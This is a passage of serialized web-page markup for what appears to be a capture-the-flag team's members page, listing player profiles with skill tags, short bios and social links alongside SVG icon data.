4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/89ae010b8b58e6f552e61aebd4edb54c?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Marc","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Marc"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"sui chan wa kyou mo kawaii~"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://aimar.id","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/aimardcr","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/aimardcr","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/aimardcr","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/c0e69d2ea1c6e9e3cf1d0f056a0c4b8f?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Mard","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Mard"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"That Half-Drunk Security Researcher"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://blog.mard.kr/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Mardcelo","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/0xMard","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/f026a8fe66b8f10cf4440ef89e75414f?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of molenzwiebel","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"molenzwiebel"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}],["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"professional spaghetti chef"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/molenzwiebel","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/a7359b11c4b87f5763ab3324900e6150?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of nyancat0131","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"nyancat0131"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}],["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"2.5D idols and gacha addict"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://nyancat0131.moe","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/kungfulon","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.facebook.com/nyancat0131","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"facebook"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/bienpnn","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/nyancat0131","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/f4e765067f26cb37d2396ecd119c0d9d?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of quasar","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"quasar"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}],["$","span","Blockchain",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-cyan-300 dark:bg-cyan-700","children":"Blockchain"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Does cryptography and pyjails and meows."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/092efcce0b2f58ff2abc555adfc3e0d2?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of rand0m","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"rand0m"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Love-hate relationship with reverse engineering"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://rndt.pages.dev","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/rand-tech","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/crypt_3n","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/740255f8ddc8f903d3addafb219ea077?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of sahuang","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"sahuang"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}],["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Rhythm Gamer. Also the team founder."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/sahuang","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/xiaohai-xu-1a8884138/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],null,null,null,null,null]}],["$","a",null,{"href":"/members/sahuang","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/1c84eefa73545f1eeafe0251463084fd?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Sceleri","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Sceleri"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"crypto enthusiast and vocaloid/EDM lover"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://blog.sceleri.cc","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 